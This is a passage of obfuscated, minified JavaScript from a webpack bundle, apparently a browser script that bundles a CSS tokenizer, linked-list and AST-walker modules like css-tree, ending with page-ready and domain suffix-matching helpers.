0x2d===z?W(j)||0x2d===j||P(j,F):!!W(z)||0x5c===z&&P(z,j);}function C(z,j,F){return 0x2b===z||0x2d===z?q(j)?0x2:0x2e===j&&q(F)?0x3:0x0:0x2e===z?q(j)?0x2:0x0:q(z)?0x1:0x0;}function S(z){return 0xfeff===z||0xfffe===z?0x1:0x0;}const E=new Array(0x80),N=0x82,X=0x83,Y=0x84,J=0x85;for(let z=0x0;z<E[Mh(0x57e)];z++)E[z]=L(z)&&N||q(z)&&X||W(z)&&Y||((B=z)>=0x0&&B<=0x8||0xb===B||B>=0xe&&B<=0x1f||0x7f===B)&&J||z||0x80;var B;function k(j){return j<0x80?E[j]:Y;}},0x11ac:(h,H,Z)=>{'use strict';Z['d'](H,{'$C':()=>f['s0'],'A1':()=>q['A'],'A9':()=>T['A9'],'AJ':()=>T['AJ'],'Fg':()=>T['Fg'],'KJ':()=>f['KJ'],'LT':()=>T['LT'],'M$':()=>T['M$'],'Mi':()=>V['Mi'],'Mw':()=>T['Mw'],'Nb':()=>f['Nb'],'Ne':()=>T['Ne'],'Oh':()=>T['Oh'],'Q0':()=>T['Q0'],'Qf':()=>T['Qf'],'Qq':()=>T['Qq'],'Qx':()=>T['Qx'],'VY':()=>T['VY'],'Vw':()=>T['Vw'],'Vy':()=>T['Vy'],'X6':()=>T['X6'],'Z4':()=>f['Z4'],'_i':()=>T['_i'],'eV':()=>I['e'],'fg':()=>T['fg'],'hk':()=>T['hk'],'i0':()=>V['i0'],'lh':()=>T['lh'],'no':()=>T['no'],'o6':()=>V['o6'],'qw':()=>U,'s0':()=>T['s0'],'sR':()=>f['sR'],'tB':()=>V['tB'],'uX':()=>b['A'],'wN':()=>T['wN'],'yQ':()=>f['yQ'],'yp':()=>V['yp'],'zG':()=>T['zG'],'zt':()=>T['zt'],'zu':()=>T['zu']});var T=Z(0xb59),V=Z(0x9f5),f=Z(0x1945),b=Z(0x1738),q=Z(0xab3),I=Z(0x1f39);function U(W,M){const MV=a2m;function v(E){const Mt=a2m;return E<g?W[Mt(0xe30)](E):0x0;}function A(){return S=(0x0,f['yQ'])(W,S),(0x0,V['o6'])(v(S),v(S+0x1),v(S+0x2))?(R=T['fg'],void(S=(0x0,f['Ui'])(W,S))):0x25===v(S)?(R=T['Ne'],void S++):void(R=T['wN']);}function L(){const MH=a2m,E=S;return S=(0x0,f['Ui'])(W,S),(0x0,f['s0'])(W,E,S,MH(0x5c1))&&0x28===v(S)?(S=(0x0,f['yK'])(W,S+0x1),0x22===v(S)||0x27===v(S)?(R=T['zt'],void(S=E+0x4)):void(function(){const MZ=MH;for(R=T['s0'],S=(0x0,f['yK'])(W,S);S<W[MZ(0x57e)];S++){const N=W[MZ(0xe30)](S);switch((0x0,V['GI'])(N)){case 0x29:return void S++;case V['U$']:return S=(0x0,f['yK'])(W,S),0x29===v(S)||S>=W[MZ(0x57e)]?void(S<W[MZ(0x57e)]&&S++):(S=(0x0,f['FW'])(W,S),void(R=T['VY']));case 0x22:case 0x27:case 0x28:case V['lP']:return S=(0x0,f['FW'])(W,S),void(R=T['VY']);case 0x5c:if((0x0,V['Mi'])(N,v(S+0x1))){S=(0x0,f['KJ'])(W,S)-0x1;break;}return S=(0x0,f['FW'])(W,S),void(R=T['VY']);}}}())):0x28===v(S)?(R=T['zt'],void S++):void(R=T['Vy']);}function P(E){const MT=a2m;for(E||(E=v(S++)),R=T['Qf'];S<W[MT(0x57e)];S++){const N=W[MT(0xe30)](S);switch((0x0,V['GI'])(N)){case E:return void S++;case V['U$']:if((0x0,V['Z9'])(N))return S+=(0x0,f['xC'])(W,S,N),void(R=T['Fg']);break;case 0x5c:if(S===W[MT(0x57e)]-0x1)break;const X=v(S+0x1);(0x0,V['Z9'])(X)?S+=(0x0,f['xC'])(W,S+0x1,X):(0x0,V['Mi'])(N,X)&&(S=(0x0,f['KJ'])(W,S)-0x1);}}}const g=(W=String(W||''))[MV(0x57e)];let R,C=(0x0,V['vr'])(v(0x0)),S=C;for(;S<g;){const E=W[MV(0xe30)](S);switch((0x0,V['GI'])(E)){case V['U$']:R=T['M$'],S=(0x0,f['yK'])(W,S+0x1);break;case 0x22:P();break;case 0x23:(0x0,V['Eo'])(v(S+0x1))||(0x0,V['Mi'])(v(S+0x1),v(S+0x2))?(R=T['Vw'],S=(0x0,f['Ui'])(W,S+0x1)):(R=T['_i'],S++);break;case 0x27:P();break;case 0x28:R=T['AJ'],S++;break;case 0x29:R=T['no'],S++;break;case 0x2b:(0x0,V['eO'])(E,v(S+0x1),v(S+0x2))?A():(R=T['_i'],S++);break;case 0x2c:R=T['A9'],S++;break;case 0x2d:(0x0,V['eO'])(E,v(S+0x1),v(S+0x2))?A():0x2d===v(S+0x1)&&0x3e===v(S+0x2)?(R=T['zG'],S+=0x3):(0x0,V['o6'])(E,v(S+0x1),v(S+0x2))?L():(R=T['_i'],S++);break;case 0x2e:(0x0,V['eO'])(E,v(S+0x1),v(S+0x2))?A():(R=T['_i'],S++);break;case 0x2f:0x2a===v(S+0x1)?(R=T['Mw'],S=W[MV(0x9c4)]('*/',S+0x2),S=-0x1===S?W[MV(0x57e)]:S+0x2):(R=T['_i'],S++);break;case 0x3a:R=T['Qx'],S++;break;case 0x3b:R=T['Qq'],S++;break;case 0x3c:0x21===v(S+0x1)&&0x2d===v(S+0x2)&&0x2d===v(S+0x3)?(R=T['lh'],S+=0x4):(R=T['_i'],S++);break;case 0x40:(0x0,V['o6'])(v(S+0x1),v(S+0x2),v(S+0x3))?(R=T['zu'],S=(0x0,f['Ui'])(W,S+0x1)):(R=T['_i'],S++);break;case 0x5b:R=T['hk'],S++;break;case 0x5c:(0x0,V['Mi'])(E,v(S+0x1))?L():(R=T['_i'],S++);break;case 0x5d:R=T['Oh'],S++;break;case 0x7b:R=T['X6'],S++;break;case 0x7d:R=T['Q0'],S++;break;case V['Ym']:A();break;case V['Od']:L();break;default:R=T['_i'],S++;}M(R,C,C=S);}}},0x1738:(h,H,Z)=>{'use strict';const Mf=a2m;Z['d'](H,{'A':()=>T});const T=[Mf(0x977),Mf(0xd9a),Mf(0x746),Mf(0x22d),Mf(0x51e),Mf(0x105c),Mf(0xa7c),Mf(0xa5e),Mf(0x4bb),Mf(0x323),Mf(0x10cc),Mf(0x108a),Mf(0x476),Mf(0xff8),Mf(0x141),Mf(0x6cf),Mf(0xb97),Mf(0x418),Mf(0xd8c),Mf(0x72f),Mf(0x495),Mf(0x353),Mf(0xce1),Mf(0x8ac),Mf(0xbb1),Mf(0x935)];},0xb59:(H,Z,T)=>{'use strict';T['d'](Z,{'A9':()=>Q,'AJ':()=>D2,'Fg':()=>P,'LT':()=>V,'M$':()=>z,'Mw':()=>D6,'Ne':()=>J,'Oh':()=>D1,'Q0':()=>D5,'Qf':()=>M,'Qq':()=>K,'Qx':()=>O,'VY':()=>N,'Vw':()=>W,'Vy':()=>q,'X6':()=>D4,'_i':()=>X,'fg':()=>B,'hk':()=>D0,'lh':()=>j,'no':()=>D3,'s0':()=>R,'wN':()=>Y,'zG':()=>F,'zt':()=>I,'zu':()=>U});const V=0x0,q=0x1,I=0x2,U=0x3,W=0x4,M=0x5,P=0x6,R=0x7,N=0x8,X=0x9,Y=0xa,J=0xb,B=0xc,z=0xd,j=0xe,F=0xf,O=0x10,K=0x11,Q=0x12,D0=0x13,D1=0x14,D2=0x15,D3=0x16,D4=0x17,D5=0x18,D6=0x19;},0x1945:(H,Z,T)=>{'use strict';T['d'](Z,{'FW':()=>P,'KJ':()=>v,'Nb':()=>q,'Ui':()=>A,'Z4':()=>U,'s0':()=>I,'sR':()=>R,'xC':()=>b,'yK':()=>W,'yQ':()=>L});var V=T(0x9f5);function f(C,S){const Ms=a2m;return S<C[Ms(0x57e)]?C[Ms(0xe30)](S):0x0;}function b(C,S,E){return 0xd===E&&0xa===f(C,S+0x1)?0x2:0x1;}function q(C,S,E){const Mb=a2m;let N=C[Mb(0xe30)](S);return(0x0,V['Vv'])(N)&&(N|=0x20),N===E;}function I(C,S,E,N){const Mq=a2m;if(E-S!==N[Mq(0x57e)])return!0x1;if(S<0x0||E>C[Mq(0x57e)])return!0x1;for(let X=S;X<E;X++){const Y=N[Mq(0xe30)](X-S);let J=C[Mq(0xe30)](X);if((0x0,V['Vv'])(J)&&(J|=0x20),J!==Y)return!0x1;}return!0x0;}function U(C,S){const MI=a2m;for(;S>=0x0&&(0x0,V['i0'])(C[MI(0xe30)](S));S--);return S+0x1;}function W(C,S){const MU=a2m;for(;S<C[MU(0x57e)]&&(0x0,V['i0'])(C[MU(0xe30)](S));S++);return S;}function M(C,S){const MW=a2m;for(;S<C[MW(0x57e)]&&(0x0,V['yp'])(C[MW(0xe30)](S));S++);return S;}function v(C,S){const MM=a2m;if(S+=0x2,(0x0,V['tB'])(f(C,S-0x1))){for(const N=Math[MM(0x21b)](C[MM(0x57e)],S+0x5);S<N&&(0x0,V['tB'])(f(C,S));S++);const E=f(C,S);(0x0,V['i0'])(E)&&(S+=b(C,S,E));}return S;}function A(C,S){const Mp=a2m;for(;S<C[Mp(0x57e)];S++){const E=C[Mp(0xe30)](S);if(!(0x0,V['Eo'])(E)){if(!(0x0,V['Mi'])(E,f(C,S+0x1)))break;S=v(C,S)-0x1;}}return S;}function L(C,S){const Mv=a2m;let E=C[Mv(0xe30)](S);if(0x2b!==E&&0x2d!==E||(E=C[Mv(0xe30)](S+=0x1)),(0x0,V['yp'])(E)&&(S=M(C,S+0x1),E=C[Mv(0xe30)](S)),0x2e===E&&(0x0,V['yp'])(C[Mv(0xe30)](S+0x1))&&(S=M(C,S+=0x2)),q(C,S,0x65)){let N=0x0;E=C[Mv(0xe30)](S+0x1),0x2d!==E&&0x2b!==E||(N=0x1,E=C[Mv(0xe30)](S+0x2)),(0x0,V['yp'])(E)&&(S=M(C,S+0x1+N+0x1));}return S;}function P(C,S){const MA=a2m;for(;S<C[MA(0x57e)];S++){const E=C[MA(0xe30)](S);if(0x29===E){S++;break;}(0x0,V['Mi'])(E,f(C,S+0x1))&&(S=v(C,S));}return S;}function R(C){const ML=a2m;if(0x1===C[ML(0x57e)]&&!(0x0,V['tB'])(C[ML(0xe30)](0x0)))return C[0x0];let S=parseInt(C,0x10);return(0x0===S||S>=0xd800&&S<=0xdfff||S>0x10ffff)&&(S=0xfffd),String[ML(0x882)](S);}},0x1aa:(h,H,Z)=>{'use strict';const MP=a2m;Z['d'](H,{'B':()=>V});let T=null;class V{static[MP(0xec6)](f){return{'prev':null,'next':null,'data':f};}constructor(){const Mg=MP;this[Mg(0x491)]=null,this[Mg(0xb4a)]=null,this[Mg(0x1096)]=null;}[MP(0xec6)](f){const Md=MP;return V[Md(0xec6)](f);}[MP(0x9ef)](f,s){const MR=MP;let b;return null!==T?(b=T,T=T[MR(0x1096)],b[MR(0xeef)]=f,b[MR(0xced)]=s,b[MR(0x1096)]=this[MR(0x1096)]):b={'prev':f,'next':s,'cursor':this[MR(0x1096)]},this[MR(0x1096)]=b,b;}[MP(0x30b)](){const MC=MP,{cursor:f}=this;this[MC(0x1096)]=f[MC(0x1096)],f[MC(0xeef)]=null,f[MC(0xced)]=null,f[MC(0x1096)]=T,T=f;}[MP(0xc39)](f,s,b,q){const Mr=MP;let {cursor:I}=this;for(;null!==I;)I[Mr(0xeef)]===f&&(I[Mr(0xeef)]=s),I[Mr(0xced)]===b&&(I[Mr(0xced)]=q),I=I[Mr(0x1096)];}*[Symbol[MP(0x317)]](){const MS=MP;for(let f=this[MS(0x491)];null!==f;f=f[MS(0xced)])yield f[MS(0x258)];}get[MP(0xc14)](){const ME=MP;let f=0x0;for(let s=this[ME(0x491)];null!==s;s=s[ME(0xced)])f++;return f;}get[MP(0x109c)](){const Ml=MP;return null===this[Ml(0x491)];}get[MP(0x13b)](){const MN=MP;return this[MN(0x491)]&&this[MN(0x491)][MN(0x258)];}get[MP(0x607)](){const MX=MP;return this[MX(0xb4a)]&&this[MX(0xb4a)][MX(0x258)];}[MP(0x22f)](f){const MY=MP;let s=null;this[MY(0x491)]=null;for(let b of f){const q=V[MY(0xec6)](b);null!==s?s[MY(0xced)]=q:this[MY(0x491)]=q,q[MY(0xeef)]=s,s=q;}return this[MY(0xb4a)]=s,this;}[MP(0x873)](){return[...this];}[MP(0x8e2)](){return[...this];}[MP(0xd7b)](f,s=this){const MJ=MP,b=this[MJ(0x9ef)](null,this[MJ(0x491)]);for(;null!==b[MJ(0xced)];){const q=b[MJ(0xced)];b[MJ(0xced)]=q[MJ(0xced)],f[MJ(0xbdb)](s,q[MJ(0x258)],q,this);}this[MJ(0x30b)]();}[MP(0x571)](f,s=this){const Mw=MP,b=this[Mw(0x9ef)](this[Mw(0xb4a)],null);for(;null!==b[Mw(0xeef)];){const q=b[Mw(0xeef)];b[Mw(0xeef)]=q[Mw(0xeef)],f[Mw(0xbdb)](s,q[Mw(0x258)],q,this);}this[Mw(0x30b)]();}[MP(0xa2d)](f,s,b=this){const My=MP;let q,I=this[My(0x9ef)](null,this[My(0x491)]),U=s;for(;null!==I[My(0xced)];)q=I[My(0xced)],I[My(0xced)]=q[My(0xced)],U=f[My(0xbdb)](b,U,q[My(0x258)],q,this);return this[My(0x30b)](),U;}[MP(0x5b0)](f,s,b=this){const Mn=MP;let q,I=this[Mn(0x9ef)](this[Mn(0xb4a)],null),U=s;for(;null!==I[Mn(0xeef)];)q=I[Mn(0xeef)],I[Mn(0xeef)]=q[Mn(0xeef)],U=f[Mn(0xbdb)](b,U,q[Mn(0x258)],q,this);return this[Mn(0x30b)](),U;}[MP(0x7f3)](f,s=this){const MB=MP;for(let b=this[MB(0x491)];null!==b;b=b[MB(0xced)])if(f[MB(0xbdb)](s,b[MB(0x258)],b,this))return!0x0;return!0x1;}[MP(0xf65)](f,s=this){const Mk=MP,b=new V();for(let q=this[Mk(0x491)];null!==q;q=q[Mk(0xced)])b[Mk(0x1bd)](f[Mk(0xbdb)](s,q[Mk(0x258)],q,this));return b;}[MP(0x9a2)](f,s=this){const Ma=MP,b=new V();for(let q=this[Ma(0x491)];null!==q;q=q[Ma(0xced)])f[Ma(0xbdb)](s,q[Ma(0x258)],q,this)&&b[Ma(0x1bd)](q[Ma(0x258)]);return b;}[MP(0x5f8)](f,s,b=this){const Mz=MP;if(null===f)return;const q=this[Mz(0x9ef)](null,f);for(;null!==q[Mz(0xced)];){const I=q[Mz(0xced)];if(q[Mz(0xced)]=I[Mz(0xced)],s[Mz(0xbdb)](b,I[Mz(0x258)],I,this))break;}this[Mz(0x30b)]();}[MP(0xce6)](f,s,b=this){const Mj=MP;if(null===f)return;const q=this[Mj(0x9ef)](f,null);for(;null!==q[Mj(0xeef)];){const I=q[Mj(0xeef)];if(q[Mj(0xeef)]=I[Mj(0xeef)],s[Mj(0xbdb)](b,I[Mj(0x258)],I,this))break;}this[Mj(0x30b)]();}[MP(0x10a3)](){const MF=MP;this[MF(0x491)]=null,this[MF(0xb4a)]=null;}[MP(0x4e3)](){const Mx=MP,f=new V();for(let s of this)f[Mx(0x1bd)](s);return f;}[MP(0xe20)](f){const Mu=MP;return this[Mu(0xc39)](null,f,this[Mu(0x491)],f),null!==this[Mu(0x491)]?(this[Mu(0x491)][Mu(0xeef)]=f,f[Mu(0xced)]=this[Mu(0x491)]):this[Mu(0xb4a)]=f,this[Mu(0x491)]=f,this;}[MP(0x8f0)](f){const MO=MP;return this[MO(0xe20)](V[MO(0xec6)](f));}[MP(0x137)](f){const MK=MP;return this[MK(0x2ec)](f);}[MP(0x1bd)](f){const MQ=MP;return this[MQ(0x2ec)](V[MQ(0xec6)](f));}[MP(0x2ec)](f,s=null){const Me=MP;if(null!==s){if(this[Me(0xc39)](s[Me(0xeef)],f,s,f),null===s[Me(0xeef)]){if(this[Me(0x491)]!==s)throw new Error(Me(0x8a0));this[Me(0x491)]=f,s[Me(0xeef)]=f,f[Me(0xced)]=s,this[Me(0xc39)](null,f);}else s[Me(0xeef)][Me(0xced)]=f,f[Me(0xeef)]=s[Me(0xeef)],s[Me(0xeef)]=f,f[Me(0xced)]=s;}else this[Me(0xc39)](this[Me(0xb4a)],f,null,f),null!==this[Me(0xb4a)]?(this[Me(0xb4a)][Me(0xced)]=f,f[Me(0xeef)]=this[Me(0xb4a)]):this[Me(0x491)]=f,this[Me(0xb4a)]=f;return this;}[MP(0x1084)](f,s){const Mc=MP;return this[Mc(0x2ec)](V[Mc(0xec6)](f),s);}[MP(0x7db)](f){const Mi=MP;if(this[Mi(0xc39)](f,f[Mi(0xeef)],f,f[Mi(0xced)]),null!==f[Mi(0xeef)])f[Mi(0xeef)][Mi(0xced)]=f[Mi(0xced)];else{if(this[Mi(0x491)]!==f)throw new Error(Mi(0x2cd));this[Mi(0x491)]=f[Mi(0xced)];}if(null!==f[Mi(0xced)])f[Mi(0xced)][Mi(0xeef)]=f[Mi(0xeef)];else{if(this[Mi(0xb4a)]!==f)throw new Error(Mi(0x2cd));this[Mi(0xb4a)]=f[Mi(0xeef)];}return f[Mi(0xeef)]=null,f[Mi(0xced)]=null,f;}[MP(0xf19)](f){const p0=MP;this[p0(0x2ec)](V[p0(0xec6)](f));}[MP(0x7da)](){const p1=MP;return null!==this[p1(0xb4a)]?this[p1(0x7db)](this[p1(0xb4a)]):null;}[MP(0x216)](f){const p2=MP;this[p2(0xe20)](V[p2(0xec6)](f));}[MP(0x5c0)](){const p3=MP;return null!==this[p3(0x491)]?this[p3(0x7db)](this[p3(0x491)]):null;}[MP(0x562)](f){const p4=MP;return this[p4(0x8c2)](f,this[p4(0x491)]);}[MP(0xa06)](f){const p5=MP;return this[p5(0x8c2)](f);}[MP(0x8c2)](f,s){const p6=MP;return null===f[p6(0x491)]||(null!=s?(this[p6(0xc39)](s[p6(0xeef)],f[p6(0xb4a)],s,f[p6(0x491)]),null!==s[p6(0xeef)]?(s[p6(0xeef)][p6(0xced)]=f[p6(0x491)],f[p6(0x491)][p6(0xeef)]=s[p6(0xeef)]):this[p6(0x491)]=f[p6(0x491)],s[p6(0xeef)]=f[p6(0xb4a)],f[p6(0xb4a)][p6(0xced)]=s):(this[p6(0xc39)](this[p6(0xb4a)],f[p6(0xb4a)],null,f[p6(0x491)]),null!==this[p6(0xb4a)]?(this[p6(0xb4a)][p6(0xced)]=f[p6(0x491)],f[p6(0x491)][p6(0xeef)]=this[p6(0xb4a)]):this[p6(0x491)]=f[p6(0x491)],this[p6(0xb4a)]=f[p6(0xb4a)]),f[p6(0x491)]=null,f[p6(0xb4a)]=null),this;}[MP(0xd66)](f,s){const p7=MP;p7(0x491)in s?this[p7(0x8c2)](s,f):this[p7(0x2ec)](s,f),this[p7(0x7db)](f);}}},0x12dd:(h,H,Z)=>{'use strict';Z(0x1aa);},0x192b:(h,H,Z)=>{'use strict';function T(V,f){const p8=a2m,s=Object[p8(0xfa4)](SyntaxError[p8(0x854)]),b=new Error();return Object[p8(0x5cc)](s,{'name':V,'message':f,get 'stack'(){const p9=p8;return(b[p9(0x48b)]||'')[p9(0xd66)](/^(.+\n){1,3}/,V+':\x20'+f+'\x0a');}});}Z['d'](H,{'a':()=>T});},0x122e:(h,H,Z)=>{'use strict';Z(0x11ac);},0xc8c:(h,H,Z)=>{'use strict';Z['d'](H,{'MZ':()=>q,'Si':()=>b,'vs':()=>I});const T=new Map(),V=new Map(),f=0x2d,b=function(W){const pD=a2m;if(T[pD(0x54c)](W))return T[pD(0xff2)](W);const M=W[pD(0x1e1)]();let p=T[pD(0xff2)](M);if(void 0x0===p){const v=I(M,0x0),A=v?'':U(M,0x0);p=Object[pD(0xe88)]({'basename':M[pD(0x10bb)](A[pD(0x57e)]),'name':M,'prefix':A,'vendor':A,'custom':v});}return T[pD(0xc03)](W,p),p;},q=function(W){const pm=a2m;if(V[pm(0x54c)](W))return V[pm(0xff2)](W);let M=W,p=W[0x0];'/'===p?p='/'===W[0x1]?'//':'/':'_'!==p&&'*'!==p&&'$'!==p&&'#'!==p&&'+'!==p&&'&'!==p&&(p='');const v=I(M,p[pm(0x57e)]);if(!v&&(M=M[pm(0x1e1)](),V[pm(0x54c)](M))){const g=V[pm(0xff2)](M);return V[pm(0xc03)](W,g),g;}const A=v?'':U(M,p[pm(0x57e)]),L=M[pm(0x10bb)](0x0,p[pm(0x57e)]+A[pm(0x57e)]),P=Object[pm(0xe88)]({'basename':M[pm(0x10bb)](L[pm(0x57e)]),'name':M[pm(0x10bb)](p[pm(0x57e)]),'hack':p,'vendor':A,'prefix':L,'custom':v});return V[pm(0xc03)](W,P),P;};function I(W,M){const po=a2m;return M=M||0x0,W[po(0x57e)]-M>=0x2&&W[po(0xe30)](M)===f&&W[po(0xe30)](M+0x1)===f;}function U(W,M){const pG=a2m;if(M=M||0x0,W[pG(0x57e)]-M>=0x3&&W[pG(0xe30)](M)===f&&W[pG(0xe30)](M+0x1)!==f){const p=W[pG(0x9c4)]('-',M+0x2);if(-0x1!==p)return W[pG(0x23b)](M,p+0x1);}return'';}},0x18bf:(h,H,Z)=>{'use strict';Z['d'](H,{'D':()=>q,'l':()=>I});var T=Z(0x11ac);const V=0x5c,f=0x22,b=0x27;function q(U){const ph=a2m,W=U[ph(0x57e)],M=U[ph(0xe30)](0x0),p=M===f||M===b?0x1:0x0,v=0x1===p&&W>0x1&&U[ph(0xe30)](W-0x1)===M?W-0x2:W-0x1;let A='';for(let L=p;L<=v;L++){let P=U[ph(0xe30)](L);if(P===V){if(L===v){L!==W-0x1&&(A=U[ph(0x10bb)](L+0x1));break;}if(P=U[ph(0xe30)](++L),(0x0,T['Mi'])(V,P)){const g=L-0x1,d=(0x0,T['KJ'])(U,g);L=d-0x1,A+=(0x0,T['sR'])(U[ph(0x23b)](g+0x1,d));}else 0xd===P&&0xa===U[ph(0xe30)](L+0x1)&&L++;}else A+=U[L];}return A;}function I(U,W){const pt=a2m,M=W?'\x27':'\x22',p=W?b:f;let v='',A=!0x1;for(let L=0x0;L<U[pt(0x57e)];L++){const P=U[pt(0xe30)](L);0x0!==P?P<=0x1f||0x7f===P?(v+='\x5c'+P[pt(0x924)](0x10),A=!0x0):P===p||P===V?(v+='\x5c'+U[pt(0x18f)](L),A=!0x1):(A&&((0x0,T['tB'])(P)||(0x0,T['i0'])(P))&&(v+='\x20'),v+=U[pt(0x18f)](L),A=!0x1):v+='�';}return M+v+M;}},0x15b1:(h,H,Z)=>{'use strict';Z['d'](H,{'D':()=>W,'l':()=>M});var T=Z(0x11ac);const V=0x20,f=0x5c,b=0x22,q=0x27,I=0x28,U=0x29;function W(p){const pH=a2m,v=p[pH(0x57e)];let A=0x4,L=p[pH(0xe30)](v-0x1)===U?v-0x2:v-0x1,P='';for(;A<L&&(0x0,T['i0'])(p[pH(0xe30)](A));)A++;for(;A<L&&(0x0,T['i0'])(p[pH(0xe30)](L));)L--;for(let g=A;g<=L;g++){let R=p[pH(0xe30)](g);if(R===f){if(g===L){g!==v-0x1&&(P=p[pH(0x10bb)](g+0x1));break;}if(R=p[pH(0xe30)](++g),(0x0,T['Mi'])(f,R)){const C=g-0x1,S=(0x0,T['KJ'])(p,C);g=S-0x1,P+=(0x0,T['sR'])(p[pH(0x23b)](C+0x1,S));}else 0xd===R&&0xa===p[pH(0xe30)](g+0x1)&&g++;}else P+=p[g];}return P;}function M(p){const pZ=a2m;let v='',A=!0x1;for(let L=0x0;L<p[pZ(0x57e)];L++){const P=p[pZ(0xe30)](L);0x0!==P?P<=0x1f||0x7f===P?(v+='\x5c'+P[pZ(0x924)](0x10),A=!0x0):P===V||P===f||P===b||P===q||P===I||P===U?(v+='\x5c'+p[pZ(0x18f)](L),A=!0x1):(A&&(0x0,T['tB'])(P)&&(v+='\x20'),v+=p[pZ(0x18f)](L),A=!0x1):v+='�';}return pZ(0x3dd)+v+')';}},0x2495:(h,H,Z)=>{'use strict';const pT=a2m;Z['d'](H,{'j':()=>W});const {hasOwnProperty:T}=Object[pT(0x854)],V=function(){};function f(M){const pV=pT;return pV(0xe8b)==typeof M?M:V;}function b(M,p){return function(v,A,L){const pf=a2m;v[pf(0x57d)]===p&&M[pf(0xbdb)](this,v,A,L);};}function q(M,p){const ps=pT,v=p[ps(0x918)],A=[];for(const L in v){if(!0x1===T[ps(0xbdb)](v,L))continue;let P=v[L];const g={'name':L,'type':!0x1,'nullable':!0x1};Array[ps(0x139)](P)||(P=[P]);for(const R of P)null===R?g[ps(0x91b)]=!0x0:ps(0x83b)==typeof R?g[ps(0x57d)]=ps(0xe65):Array[ps(0x139)](R)&&(g[ps(0x57d)]=ps(0xab2));g[ps(0x57d)]&&A[ps(0xf19)](g);}return A[ps(0x57e)]?{'context':p[ps(0x364)],'fields':A}:null;}function I(M,p){const pb=pT,v=M[pb(0xbca)][pb(0x4ed)](),A=M[pb(0x7e6)],L=pb(0x83b)==typeof A;return p&&v[pb(0xe67)](),function(P,g,R,C){const pq=pb;let S;L&&(S=g[A],g[A]=P);for(const E of v){const N=P[E[pq(0x68e)]];if(!E[pq(0x91b)]||N){if(pq(0xab2)===E[pq(0x57d)]){if(p?N[pq(0x5b0)](C,!0x1):N[pq(0xa2d)](C,!0x1))return!0x0;}else{if(R(N))return!0x0;}}}L&&(g[A]=S);};}function U({StyleSheet:M,Atrule:p,Rule:v,Block:A,DeclarationList:L}){return{'Atrule':{'StyleSheet':M,'Atrule':p,'Rule':v,'Block':A},'Rule':{'StyleSheet':M,'Atrule':p,'Rule':v,'Block':A},'Declaration':{'StyleSheet':M,'Atrule':p,'Rule':v,'Block':A,'DeclarationList':L}};}function W(M){const pU=pT,v=function(N){const pI=a2m,X={};for(const Y in N[pI(0xe65)])if(T[pI(0xbdb)](N[pI(0xe65)],Y)){const J=N[pI(0xe65)][Y];if(!J[pI(0x918)])throw new Error(pI(0x773)+Y+pI(0x84e));X[Y]=q(0x0,J);}return X;}(M),A={},L={},P=Symbol(pU(0x185)),R=Symbol(pU(0x21a));for(const N in v)T[pU(0xbdb)](v,N)&&null!==v[N]&&(A[N]=I(v[N],!0x1),L[N]=I(v[N],!0x0));const C=U(A),S=U(L),E=function(X,Y){const pM=pU;function J(F,x,O){const pW=a2m,K=w[pW(0xbdb)](j,F,x,O);return K===P||K!==R&&(!(!k[pW(0x1b3)](F[pW(0x57d)])||!k[F[pW(0x57d)]](F,j,J,z))||B[pW(0xbdb)](j,F,x,O)===P);}let w=V,B=V,k=A,z=(F,x,O,K)=>F||J(x,O,K);const j={'break':P,'skip':R,'root':X,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(pM(0xe8b)==typeof Y)w=Y;else{if(Y&&(w=f(Y[pM(0x671)]),B=f(Y[pM(0xc22)]),Y[pM(0xe67)]&&(k=L),Y[pM(0xf26)])){if(C[pM(0x1b3)](Y[pM(0xf26)]))k=Y[pM(0xe67)]?S[Y[pM(0xf26)]]:C[Y[pM(0xf26)]];else{if(!v[pM(0x1b3)](Y[pM(0xf26)]))throw new Error(pM(0x767)+Y[pM(0xf26)]+pM(0x39a)+Object[pM(0x35a)](v)[pM(0x564)]()[pM(0x4bf)](',\x20')+')');}w=b(w,Y[pM(0xf26)]),B=b(B,Y[pM(0xf26)]);}}if(w===V&&B===V)throw new Error(pM(0x1013));J(X);};return E[pU(0xe3d)]=P,E[pU(0x546)]=R,E[pU(0x10a1)]=function(X,Y){let J=null;return E(X,function(w,y,B){const pp=a2m;if(Y[pp(0xbdb)](this,w,y,B))return J=w,P;}),J;},E[pU(0xdbc)]=function(X,Y){let J=null;return E(X,{'reverse':!0x0,'enter'(w,y,B){const pv=a2m;if(Y[pv(0xbdb)](this,w,y,B))return J=w,P;}}),J;},E[pU(0x1ac)]=function(X,Y){const J=[];return E(X,function(w,y,B){const pA=a2m;Y[pA(0xbdb)](this,w,y,B)&&J[pA(0xf19)](w);}),J;},E;}}},m={};function o(h){const pL=a2m;var H=m[h];if(void 0x0!==H)return H[pL(0xd26)];var Z=m[h]={'exports':{}};return D[h](Z,Z[pL(0xd26)],o),Z[pL(0xd26)];}o['d']=(h,H)=>{const pP=a2m;for(var Z in H)o['o'](H,Z)&&!o['o'](h,Z)&&Object[pP(0x4b3)](h,Z,{'enumerable':!0x0,'get':H[Z]});},o['g']=(function(){const pg=a2m;if(pg(0x942)==typeof globalThis)return globalThis;try{return this||new Function(pg(0x4be))();}catch(h){if(pg(0x942)==typeof window)return window;}}()),o['o']=(h,H)=>Object[pd(0x854)][pd(0x1b3)][pd(0xbdb)](h,H),o['r']=h=>{const pR=pd;pR(0xb53)!=typeof Symbol&&Symbol[pR(0x782)]&&Object[pR(0x4b3)](h,Symbol[pR(0x782)],{'value':pR(0x99e)}),Object[pR(0x4b3)](h,pR(0xb7b),{'value':!0x0});};var G={};((()=>{'use strict';const pl=pd;var D0=o(0x2197),D1=o(0x1e87),D2=o(0x13a3),D3=o(0x81),D4=o(0x1fa9),D5=o(0x12e6),D6=o(0x1b6c),D7=o(0x2126),D8=o(0x6),D9=o(0x469);const DD=()=>(0x0,D8['c'])(async G5=>{const pC=a2m;for(document[pC(0x97f)]&&G5();!document[pC(0x97f)];)await(0x0,D9['y'])(0x64);G5();});var Dm=o(0x739);const Do=(G5,G6)=>{const pr=a2m;if(pr(0x83b)!=typeof G5||pr(0x83b)!=typeof G6)return!0x1;const G7=G5[pr(0x57e)],G8=G6[pr(0x57e)];if(0x0===G7&&0x0===G8)return!0x0;if(0x0===G7)return!0x1;if(0x0===G8)return!0x0;if(G7<G8)return!0x1;let G9=!0x0;for(let GD=0x0;GD<=G8;GD++)if(G5[G7-GD]!==G6[G8-GD]){G9=!0x1;break;}return G9;},DG=(G5,G6)=>{const pS=a2m;if(pS(0x83b)!=typeof G5||pS(0x83b)!=typeof G6)return!0x1;const 